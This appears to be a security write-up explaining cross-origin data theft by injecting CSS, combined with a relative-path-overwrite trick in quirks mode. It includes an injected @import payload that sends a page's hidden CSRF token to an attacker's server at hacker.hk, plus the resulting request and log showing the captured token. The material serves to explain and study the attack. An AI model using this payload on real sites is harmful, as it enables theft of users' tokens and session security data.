 <!doctype html>
<html>
<head>...</head>
<body>
...
<script>
var user = {
"handle":"Alice",
"uid":22250,
"nonce":
"eq0bkxssYmUNSk93bVLHyA=="
};
</script>
...
</body></html>
HTML document; secret
data is highlighted.
<!doctype html>
<html><head>...</head>
<body>...
<span>{}
#f{font-family:
'</span><script>
var user = {
"handle":"Alice",
"uid":22250,
"nonce":
"eq0bkxssYmUNSk93bVLHyA=="
};
</script>
<span>';}</span>
...
</body></html>
Attacker injects CSS leader
and trailer around secret.
<!doctype html>
<html><head>...</head>
<body>...
<span>{}
#f{font-family:
'</span><script>
var user = {
"handle":"Alice",
"uid":22250,
"nonce":
"eq0bkxssYmUNSk93bVLHyA=="
};
</script>
<span>';}</span>
...
</body></html>
CSS parser skips most of
the document, loads secret
as a valid style rule.
Attack is same as Chris Evan's, but in this time we put @import tag instead of other's css selectors.
The extracted data needs to sit in between the pre-string and post-string. Also having 2 injection points is not uncommon yet not very usual
The extracted data cannot contain both single and double quotes at the same time (because the data needs to be treated as a CSS string)
The extracted data cannot contain line breaks (CSS string does not support multiple lines)
+ The user must have bad doctype (to force entering quirks mode)
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<div class='message'><b> Vasya
</b> said: {}@import 'http://hacker.hk/rpo.php?a=</div><input type="hidden" name="csrf" value="d41d8cd98f00b204e9800998ecf8427e">';
Then after adding "/" in path browser will read rule "@import" as a valid style ryle. Then browser will send request to hacker's site
with parameters, browser will not parse answer because it's MIME type isn't valid css text, but it doesn't important, because all
sensetive information was already sent to hacker's server! Works on my Firefox 54.0 and Chrome Version 60.0.3112.90
(Official Build) (64-bit).
Style sheet could not be loaded. http://hacker.hk/rpo.php?a=%3C/div%3E%3Cinput%20type=%22hidden%22%20name=%22csrf%22%20value=%22d41d8cd98f00b204e9800998ecf8427e%22%3E
forum.ru/index.php/
As a result my php logging script caught this information.
log.txt
</div><input type="hidden" name="csrf" value="d41d8cd98f00b204e9800998ecf8427e"> Hi from hacker's rpo